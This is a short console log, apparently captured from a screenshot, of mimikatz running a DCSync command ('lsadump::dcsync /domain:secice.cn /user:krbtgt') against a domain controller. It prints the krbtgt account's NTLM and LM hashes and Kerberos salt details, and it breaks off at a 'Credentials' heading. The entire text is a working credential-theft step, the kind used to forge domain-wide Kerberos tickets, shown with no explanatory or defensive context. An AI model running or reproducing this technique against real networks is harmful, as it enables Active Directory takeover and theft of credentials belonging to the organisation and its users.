 C:\Users\Administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /domain:secice.cn /user:krbtgt
[DC] 'secice.cn' will be the domain
[DC] 'DC.secice.cn' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2020/11/19 14:00:51
Object Security ID : S-1-5-21-1431134449-3516206009-3475222595-502
Object Relative ID : 502
Credentials:
Hash NTLM: cbcede6976ded273667a8e574a17092f
ntlm- 0: cbcede6976ded273667a8e574a17092f
lm - 0: a4d9ffa204f4a8ee32d19abe1c337abf
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : SECICE.CNkrbtgt
Default Iterations : 4096
Credentials